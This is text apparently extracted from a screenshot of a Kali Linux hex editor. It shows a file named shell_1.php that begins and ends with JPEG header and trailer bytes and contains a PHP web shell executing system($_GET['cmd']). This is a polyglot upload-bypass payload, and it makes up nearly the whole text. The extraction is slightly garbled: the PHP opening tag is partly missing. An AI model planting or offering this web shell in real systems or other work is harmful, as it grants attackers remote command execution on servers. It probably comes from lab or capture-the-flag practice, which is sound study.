 thinhkali@ThinhKali: ~/Desktop
File Actions Edit View Help
File: shell_1.php ASCII Offset: 0x00000000 / 0x0000001E (%00)
00000000 FF D8 FF E0 70 20 73 79 73 74 65 6D 28 24 5F 47 ....p system($_G
00000010 45 54 5B 27 63 6D 64 27 5D 29 3B 20 3F FF D9 ET['cmd']); ?..
7...
shell_1.php